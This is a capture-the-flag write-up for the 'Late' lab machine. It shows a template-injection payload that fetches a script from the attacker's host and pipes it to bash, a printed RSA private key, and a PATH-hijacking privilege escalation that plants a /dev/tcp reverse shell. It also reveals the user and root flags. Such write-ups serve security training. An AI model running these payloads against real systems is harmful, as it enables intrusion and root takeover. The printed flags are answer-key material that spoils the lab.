
Now inject this code to get a reverse shell. hi is the name of the file with the reverse shell inside. I used this name since it has less characters.
$ {{ cycler.__init__.__globals__.os.popen("curl http://10.10.14.17/hi | /bin/bash ").read() }}
Here is it in a format the OCR can understand.
 Here you can find the Gimp file if you want to edit the code to change it to you IP address: Late - Exploit Gimp.xcf.
And we get a shell! Now you can grab the flag.
Here you can find the Gimp file if you want to edit the code to change it to you IP address: Late - Exploit Gimp.xcf.
And we get a shell! Now you can grab the flag.
cat /home/svc_acc/user.txt
ab99b98d53ec70b****************
User Flag
ab99b98d53ec70be726aa56436a00b08
Privelege Escalation
Now after I got the shell and upgraded it I ran LinPEAS. Here is how to do that. Don’t forget to put the linpeas executable in the folder where your Python HTTP server is running. It should be the same folder where you placed the hi file.
wget http://<YOUR IP>/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh
Here are some of the important lines. Save the private SSH key in a file on your machine. We will need it later.
╔══════════╣ Systemd PATH
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#systemd-path-relative-paths
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/usr/local/sbin

╔══════════╣ Searching ssl/ssh files
╔══════════╣ Analyzing SSH Files (limit 70)

-rw------- 1 svc_acc svc_acc 1679 Apr  7 11:08 /home/svc_acc/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
/mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
d137M3Oi2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM
fLSmimptq/1uAgoB3qxTaLDeZnUhaAmuxiGWcl5nCxoWInlAIX1XkwwyEb01yvw0
ppJp5a+/OPwDJXus5lKv9MtCaBidR9/vp9wWHmuDP9D91MKKL6Z1pMN175GN8jgz
W0lKDpuh1oRy708UOxjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoN1en/7I50IZ
uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cxO33SD9CCwC
T9KJxoUhuoCuMs00PxtJMymaHvOkDYSXOyHHHPSlIJl2ZezXZMFswHhnWGuNe9IH
Ql49ezkCgYEA0OTVbOT/EivAuu+QPaLvC0N8GEtn7uOPu9j1HjAvuOhom6K4troi
WEBJ3pvIsrUlLd9J3cY7ciRxnbanN/Qt9rHDu9Mc+W5DQAQGPWFxk4bM7Zxnb7Ng
Hr4+hcK+SYNn5fCX5qjmzE6c/5+sbQ20jhl20kxVT26MvoAB9+I1ku8CgYEA0EA7
t4UB/PaoU0+kz1dNDEyNamSe5mXh/Hc/mX9cj5cQFABN9lBTcmfZ5R6I0ifXpZuq
0xEKNYA3HS5qvOI3dHj6O4JZBDUzCgZFmlI5fslxLtl57WnlwSCGHLdP/knKxHIE
uJBIk0KSZBeT8F7IfUukZjCYO0y4HtDP3DUqE18CgYBgI5EeRt4lrMFMx4io9V3y
3yIzxDCXP2AdYiKdvCuafEv4pRFB97RqzVux+hyKMthjnkpOqTcetysbHL8k/1pQ
GUwuG2FQYrDMu41rnnc5IGccTElGnVV1kLURtqkBCFs+9lXSsJVYHi4fb4tZvV8F
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
Full LinPEAS Output
For the full output see here: Late - LinPEAS Output
You can see we have access to a directory that is in PATH. PATH is an environment variable which contains the direcotories where binaries are located. So for example if a user runs the command Ls the shell will search all the directories mentioned in PATH and the first binary which is called ls will be executed.
Now since we have access to a directory in PATH we can simply add our own binary to be executed instead of the real one. If we put our own version of ls inside and the user root runs ls our version will be executed instead of the real one.
Now for that to work the user root has to run those commands which in our case wont really work since user root isn’t really running anything but first lets see what’s in the directory.
ls -l /usr/local/sbin/
-rwxr-xr-x 1 svc_acc svc_acc 433 Apr 29 20:28 ssh-alert.sh
There is one file inside, here are the contents
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
As we can see this script is simply reporting to root that an ssh login was detected. Now we could edit this script directly and put a Reverse Shell but even though this file is owned by a user we have access to it is constantly used by the roots account. And since we can’t edit a file while it’s in use by root we have to find a different way…
There are two commands used in the script: date and uname which are obviously also executed by root. All we have to do is create files with the same names in the /usr/local/sbin directory with a reverse shell inside and login with SSH. When root runs the ssh-alert script our file called date will automatically be executed. This technique is called PATH Hijacking. We can copy the SSH keys that LinPEAS found.
There is also another way...
We know that if a file is in use, you can’t edit it directly even if you are the owner. However, after completing the box I later found out that you can still append things to a file you own, even when it’s opened. So all you had to do is append a reverse shell to the
ssh-alertfile and you would be done. Of course you would still need to login via SSH but no need for the fakedatefile. This small but important detail is a good thing to keep in mind for the future.
But first lets create the malicous date file. To do that simply copy the same reverse shell we used before but you should change the port if you are still connected on the port you used before. I will simply use 5555. Now save the reverse shell to a file called date inside the /usr/local/sbin directory and make it executable with Chmod.
echo "/bin/bash -i >& /dev/tcp/<YOUR IP>/5555 0>&1" > /usr/local/sbin/date

chmod +x /usr/loca/sbin/date
And start a Netcat listener in a new terminal.
/bin/bash

nc -lnvp 5555
Now simply pass the ssh key you saved before to the ssh command and connect to trigger the script. To do that use the -i option.
ssh svc_acc@late.htb -i key # svc_acc is the name of the user account
This should trigger the script and you will receive a connection in netcat. Now grab the flag and you’re done!
cat /root/root.txt
50feb9787e579f1****************
Flag
50feb9787e579f173688b661b70301aa